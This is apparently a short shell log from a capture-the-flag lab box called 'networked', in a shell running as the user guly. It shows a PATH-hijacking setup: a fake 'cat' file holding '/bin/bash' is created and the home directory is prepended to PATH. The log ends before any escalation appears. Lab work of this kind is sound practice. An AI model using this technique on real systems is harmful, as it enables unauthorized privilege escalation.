 [guly@networked ~]$ pwd
pwd
/home/guly
[guly@networked ~]$ echo "/bin/bash" > cat
echo "/bin/bash" > cat
[guly@networked ~]$ ls
ls
cat
check_attack.php
crontab.guly
dead.letter
user.txt
[guly@networked ~]$ cat cat
cat cat
/bin/bash
[guly@networked ~]$ echo $PATH
echo $PATH
/usr/bin:/bin
[guly@networked ~]$ export PATH=/home/guly:$PATH
export PATH=/home/guly:$PATH
[guly@networked ~]$ echo $PATH
echo $PATH
/home/guly:/usr/bin:/bin
[guly@networked ~]$